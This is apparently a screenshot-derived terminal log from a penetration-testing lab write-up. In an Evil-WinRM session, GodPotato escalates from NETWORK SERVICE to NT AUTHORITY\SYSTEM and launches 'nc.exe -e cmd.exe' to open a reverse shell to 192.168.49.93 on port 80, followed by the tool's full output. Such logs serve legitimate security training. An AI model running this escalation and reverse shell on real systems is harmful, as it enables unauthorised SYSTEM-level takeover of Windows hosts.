 *Evil-WinRM* PS C:\Users\r.andrews\Documents> .\GodPotato-NET4.exe -cmd ".\nc.exe -e cmd.exe 192.168.49.93 80"
[*] CombaseModule: 0x140732601794560
[*] DispatchTable: 0x140732604465616
[*] UseProtseqFunction: 0x140732603736912
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\bab0c9b9-c4b7-4969-a2da-81166ce28bc4\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004002-11c4-ffff-0bb1-2e35882e8753
[*] DCOM obj OXID: 0x970f7474159b200d
[*] DCOM obj OID: 0x4e59a07a361c7a0d
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 992 Token:0x736  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4396